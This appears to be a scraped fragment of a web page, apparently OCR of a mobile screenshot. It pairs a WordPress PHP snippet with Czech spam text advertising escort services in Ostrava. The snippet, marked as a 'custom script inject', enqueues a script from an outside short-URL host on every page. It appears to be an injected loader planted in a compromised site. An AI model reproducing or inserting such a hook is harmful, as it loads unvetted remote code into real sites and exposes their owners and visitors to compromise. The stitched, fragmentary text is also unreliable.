
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Escort Ostrava – Najdi
nekoho hned ted
Kompletní průvodce
erotickými službami v
Ostravě